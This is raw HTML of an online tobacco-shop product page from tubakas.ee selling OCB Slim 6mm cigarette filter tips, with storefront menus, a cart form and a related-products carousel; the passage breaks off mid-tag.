	<li><a href="https://tubakas.ee/en/customer/account/logout/">Log Out</a></li>
	<!-- /ko -->
	<!-- ko ifnot: customer().fullname  -->
	<li><a href="https://tubakas.ee/en/customer/account/create/"
						   style="display:inline-block">Create an account</a></li>
	<li><a href="https://tubakas.ee/en/customer/account/login/referer/aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA%2C%2C/" class="button primary"
		   style="display:inline-block">Log In</a></li>
	<!-- /ko -->
</ul>


		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://tubakas.ee/en/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="32px" height="32px" viewBox="0,0,256,256"><g transform="scale(8,8)"><path d="M16,3c-2.74609,0 -5,2.25391 -5,5v1h-4.9375l-0.0625,0.9375l-1,18l-0.0625,1.0625h22.125l-0.0625,-1.0625l-1,-18l-0.0625,-0.9375h-4.9375v-1c0,-2.74609 -2.25391,-5 -5,-5zM16,5c1.65625,0 3,1.34375 3,3v1h-6v-1c0,-1.65625 1.34375,-3 3,-3zM7.9375,11h3.0625v3h2v-3h6v3h2v-3h3.0625l0.875,16h-17.875z"></path></g></svg>        <span class="text">Bag</span>
        <span class="counter qty">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


						</div>
					</div>
				</div>
			</div>
		</div>
					<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-move-sticky ox-move-sticky-header.main.left ox-mm-sub-icons ps-enabled" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/rolling-papers-and-tubes"  class="level-top" ><span class="name">Rolling papers</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/filters"  class="level-top" ><span class="name">Filters and tubes</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first"><a  href="https://tubakas.ee/en/filters/cigarette-filters" ><span class="name">Cigarette filters</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/filters/tubes" ><span class="name">Tubes</span></a></li><li  class="level1  category-item last"><a  href="https://tubakas.ee/en/filters/cones" ><span class="name">Cones</span></a></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/pipe-tobacco"  class="level-top" ><span class="name">Pipes</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first"><a  href="https://tubakas.ee/en/pipe-tobacco/pipe-tobacco" ><span class="name">Pipe tobacco</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/pipe-tobacco/pipes" ><span class="name">Pipes</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/pipe-tobacco/pipe-filters" ><span class="name">Pipe filters</span></a></li><li  class="level1  category-item last"><a  href="https://tubakas.ee/en/pipe-tobacco/pipe-accessories" ><span class="name">Pipe accessories</span></a></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/smoking-accessories"  class="level-top" ><span class="name">Cigarette accessories</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first"><a  href="https://tubakas.ee/en/smoking-accessories/cigarette-rolling-machines-and-pipe-filling-machines" ><span class="name">Cigarette accessories</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/smoking-accessories/taste-cards" ><span class="name">Taste cards</span></a></li><li  class="level1  category-item last"><a  href="https://tubakas.ee/en/smoking-accessories/cigarette-butts" ><span class="name">Cigarette holders</span></a></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/cigars"  class="level-top" ><span class="name">Cigars</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first"><a  href="https://tubakas.ee/en/cigars/cigars" ><span class="name">Cigars</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/cigars/humidors" ><span class="name">Humidors</span></a></li><li  class="level1  category-item last"><a  href="https://tubakas.ee/en/cigars/cigar-accessories" ><span class="name">Cigar accessories</span></a></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/other"  class="level-top" ><span class="name">Other</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first last"><a  href="https://tubakas.ee/en/other/zippo-lighters" ><span class="name">Zippo lighters</span></a></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/brands"  class="level-top" ><span class="name">Brands</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/sale"  class="level-top" ><span class="name">Sale</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li>	</ul>
</nav></div>
					</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><div style="padding:0 10px"></div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://tubakas.ee/media/catalog/product/cache/530adaba0d9a84131d44130ea9054e80/0/1/0175-oc-01_ocb_6mm_filter_x150_01.jpg"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
	
	</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">OCB Slim 6mm Cigarette Filter tips x 150 filters</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="11" data-price-box="product-id-11">
    

<span class="price-container price-final_price&#x20;tax"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-11"                data-price-amount="0.744001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€0.74</span></span>
                <meta itemprop="price" content="0.744001" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">175</div>
		</div>
	</div></div>
				<div class="product attribute overview">
						<div class="value" itemprop="description">One pack includes approx. 150 filters</br>Total 750 filter Tips</br>Safety sealed</br>Diameter 6 mm</br>A strong, soft, reclosable pack</br>For making slim cigarettes</div>
		</div>
	

<div class="product-add-form">
    <form data-product-sku="175"
          action="https://tubakas.ee/en/checkout/cart/add/uenc/aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA%2C%2C/product/11/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="11" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11" />
        <input name="form_key" type="hidden" value="PbH7gQniSovYMqV7" />                            <div class="box-tocart ">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />				
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg id="cart-icon-small" data-name="cart-icon-small" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 16"><rect class="svg-fill-none" x="5" y="2" width="4" height="1"/><polygon class="svg-fill-none" points="11 7 9 7 9 5 5 5 5 7 3 7 3 5 2 5 2 14 12 14 12 5 11 5 11 7"/><path d="M12,3V0H4V3H1V16H15V3H12ZM6,2h4V3H6V2Zm7,12H3V5H4V7H6V5h4V7h2V5h1v9Z" transform="translate(-1)"/></svg><span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart"
       data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":11,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}'
       data-action="add-to-wishlist"><span>Wish List</span></a>
	
</div>
<div class="product__social-share">
	<div class="social-share__action">
		<span class="icon"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftubakas.ee%2Fen%2Fzig-zag-liquorice-lagrits-x-50"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=OCB+Slim+6mm+Cigarette+Filter+tips+x+150+filters&url=https%3A%2F%2Ftubakas.ee%2Fen%2Fzig-zag-liquorice-lagrits-x-50"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftubakas.ee%2Fen%2Fzig-zag-liquorice-lagrits-x-50&media=https%3A%2F%2Ftubakas.ee%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Ff28584ad0a02dc8b2aab80cbcab07d03%2F0%2F1%2F0175-oc-01_ocb_6mm_filter_x150_01.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
			</div>
</div>
</div>	<div class="product info detailed">
				<div class="product data items accordion" data-mage-init='{"accordion":{"openedState":"active"}}'>
															<div class="data item title"
					data-role="collapsible" id="tab-label-additional">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#additional"
					   id="tab-label-additional-title">
						More Information					</a>
				</div>
				<div class="data item content"
					 aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
					    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">175</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Filter diameter</th>
                    <td class="col data" data-th="Filter&#x20;diameter">6mm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">EANDCODE</th>
                    <td class="col data" data-th="EANDCODE">3057068056781</td>
                </tr>
                        </tbody>
        </table>
    </div>
				</div>
									</div>
	</div>
</div></div><a href="https://tubakas.ee/en/piibuharjad-blitz-x-80tk" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">actiTube - activated CHARCOAL filters for rolling 9mm - 1 box = 250 filters</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-17">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://tubakas.ee/media/catalog/product/cache/d1f80df19992b9a52c26722aca3d0aea/0/3/0353-ac-01_actitube_9mm_25x10_01.jpg"
            loading="lazy"
            width="125"
            height="145"
            alt="actiTube&#x20;-&#x20;activated&#x20;CHARCOAL&#x20;filters&#x20;for&#x20;rolling&#x20;9mm&#x20;-&#x20;1&#x20;box&#x20;&#x3D;&#x20;250&#x20;filters"/></span>
</span>
<style>.product-image-container-17 {
    width: 125px;
}
.product-image-container-17 span.product-image-wrapper {
    padding-bottom: 116%;
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://tubakas.ee/en/1-box-elements-premium-regular-rolling-filter-tips-50-booklets-x-50-tips" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">1 box - ELEMENTS Premium regular Rolling Filter tips - 50 booklets x 50 tips</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-241">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://tubakas.ee/media/catalog/product/cache/d1f80df19992b9a52c26722aca3d0aea/0/5/0547-el-02_elements_tips_regular_1box_02.jpeg"
            loading="lazy"
            width="125"
            height="145"
            alt="1&#x20;box&#x20;-&#x20;ELEMENTS&#x20;Premium&#x20;regular&#x20;Rolling&#x20;Filter&#x20;tips&#x20;-&#x20;50&#x20;booklets&#x20;x&#x20;50&#x20;tips"/></span>
</span>
<style>.product-image-container-241 {
    width: 125px;
}
.product-image-container-241 span.product-image-wrapper {
    padding-bottom: 116%;
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<input name="form_key" type="hidden" value="PbH7gQniSovYMqV7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>






</div></div><div class="athlete2_product__bottom">
    <div class="block additional-products at-carousel related&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-&#x20;owl-dots--show&#x20;">
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
		 
			<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products-grid__layout-default secondary-top-right products-grid__buttons-below products wrapper grid products-grid products-related &#x20;show-review-count&#x20;quickview-bottom-left">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"3","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"2"},"1025":{"items":"3"},"1160":{"items":"3"}}}            }'>
                                                                                                                                					<div class="product-item-info related-available">
						<div class="product-grid__image-wrapper">
							<!-- related_products_list-->							<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-size-xl-filter-tips-50-booklets" class="product photo product-item-photo lazy-loader">
								<span class="product-image-container product-image-container-116">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/8/1/816_wlfsgk2y5cycakpr.jpg"
            loading="lazy"
            width="489"
            height="489"
            alt="&#x20;KARMA&#x20;Perforated&#x20;biodegradable&#x20;handmade&#x20;size&#x20;XL&#x20;filter&#x20;tips&#x20;-&#x20;50&#x20;booklets&#x20;"/></span>
</span>
<style>.product-image-container-116 {
    width: 489px;
}
.product-image-container-116 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>							</a>
															<div class="product-item-inner">
																			<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":116,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
																				
										</div>      
																		<a class="button quick-view ox-quickview-button" data-quickview-url="https://tubakas.ee/en/ox_quickview/catalog_product/view/id/116/" href="#"><span>Quickview</span></a>
									<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-size-xl-filter-tips-50-booklets" aria-label="View Product" class="overlay-link"> KARMA Perforated biodegradable handmade size XL filter tips - 50 booklets </a>
								</div>
																<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>						</div>
						<div class="product-grid-overlay"></div>
						<div class="product details product-item-details">
																						<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
															<strong class="product name product-item-name"><a class="product-item-link" title="&#x20;KARMA&#x20;Perforated&#x20;biodegradable&#x20;handmade&#x20;size&#x20;XL&#x20;filter&#x20;tips&#x20;-&#x20;50&#x20;booklets&#x20;" href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-size-xl-filter-tips-50-booklets">
								 KARMA Perforated biodegradable handmade size XL filter tips - 50 booklets </a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="116" data-price-box="product-id-116">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label"></span>
        <span  id="product-price-116"                data-price-amount="4.488801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label"></span>
        <span  id="old-price-116"                data-price-amount="9.052001"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€9.05</span></span>
        </span>
    </span>

</div>																																				<div class="product actions product-item-actions">
																											<div class="stock available"><span>In stock</span></div>
																								
							</div>
                        </div>
                    </div>
                                                                                                                                					<div class="product-item-info related-available">
						<div class="product-grid__image-wrapper">
							<!-- related_products_list-->							<a href="https://tubakas.ee/en/zig-zag-long-cigarette-filter-tips-150-filters" class="product photo product-item-photo lazy-loader">
								<span class="product-image-container product-image-container-73">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/0/1/0127-zz-01_zig_zag_filters_regular_long_x150_01.jpg"
            loading="lazy"
            width="489"
            height="489"
            alt="ZIG&#x20;ZAG&#x20;Long&#x20;Cigarette&#x20;Filter&#x20;tips&#x20;-&#x20;150&#x20;filters"/></span>
</span>
<style>.product-image-container-73 {
    width: 489px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>							</a>
															<div class="product-item-inner">
																			<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":73,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
																				
										</div>      
																		<a class="button quick-view ox-quickview-button" data-quickview-url="https://tubakas.ee/en/ox_quickview/catalog_product/view/id/73/" href="#"><span>Quickview</span></a>
									<a href="https://tubakas.ee/en/zig-zag-long-cigarette-filter-tips-150-filters" aria-label="View Product" class="overlay-link">ZIG ZAG Long Cigarette Filter tips - 150 filters</a>
								</div>
																						</div>
						<div class="product-grid-overlay"></div>
						<div class="product details product-item-details">
																						<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
															<strong class="product name product-item-name"><a class="product-item-link" title="ZIG&#x20;ZAG&#x20;Long&#x20;Cigarette&#x20;Filter&#x20;tips&#x20;-&#x20;150&#x20;filters" href="https://tubakas.ee/en/zig-zag-long-cigarette-filter-tips-150-filters">
								ZIG ZAG Long Cigarette Filter tips - 150 filters</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">
    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-73"                data-price-amount="0.744001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€0.74</span></span>
        </span>

</div>																																				<div class="product actions product-item-actions">
																											<div class="stock available"><span>In stock</span></div>
																								
							</div>
                        </div>
                    </div>
                                                                                                                                					<div class="product-item-info related-available">
						<div class="product-grid__image-wrapper">
							<!-- related_products_list-->							<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" class="product photo product-item-photo lazy-loader">
								<span class="product-image-container product-image-container-47">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/8/1/810_ybgtqdp2k1bequgi.jpg"
            loading="lazy"
            width="489"
            height="489"
            alt="KARMA&#x20;Perforated&#x20;biodegradable&#x20;handmade&#x20;Regular&#x20;filter&#x20;tips&#x20;-&#x20;50&#x20;booklets"/></span>
</span>
<style>.product-image-container-47 {
    width: 489px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>							</a>
															<div class="product-item-inner">
																			<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
																				
										</div>      
																		<a class="button quick-view ox-quickview-button" data-quickview-url="https://tubakas.ee/en/ox_quickview/catalog_product/view/id/47/" href="#"><span>Quickview</span></a>
									<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" aria-label="View Product" class="overlay-link">KARMA Perforated biodegradable handmade Regular filter tips - 50 booklets</a>
								</div>
																<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 53%</span></div>						</div>
						<div class="product-grid-overlay"></div>
						<div class="product details product-item-details">
																						<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
															<strong class="product name product-item-name"><a class="product-item-link" title="KARMA&#x20;Perforated&#x20;biodegradable&#x20;handmade&#x20;Regular&#x20;filter&#x20;tips&#x20;-&#x20;50&#x20;booklets" href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-regular-filter-tips-50-booklets">
								KARMA Perforated biodegradable handmade Regular filter tips - 50 booklets</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label"></span>
        <span  id="product-price-47"                data-price-amount="4.960001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.96</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label"></span>
        <span  id="old-price-47"                data-price-amount="10.540001"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€10.54</span></span>
        </span>
    </span>

</div>																																				<div class="product actions product-item-actions">
																											<div class="stock available"><span>In stock</span></div>
																								
							</div>
                        </div>
                    </div>
                                                                                                                                					<div class="product-item-info related-available">
						<div class="product-grid__image-wrapper">
							<!-- related_products_list-->							<a href="https://tubakas.ee/en/1-box-ocb-virgin-perforated-filter-tips-25-booklets-x-50-paper-filters" class="product photo product-item-photo lazy-loader">
									<span class="product-image-container ox-product-hover-image-container product-image-container-167">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/0/1/0135-oc-03_ocb_virgin_perforated_tips_1box_03.jpg"
			data-ox="hover_product"
            width="489"
            height="489"
            alt="1&#x20;Box&#x20;OCB&#x20;Virgin&#x20;Perforated&#x20;Filter&#x20;Tips&#x20;25&#x20;booklets&#x20;x&#x20;50&#x20;Paper&#x20;Filters"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
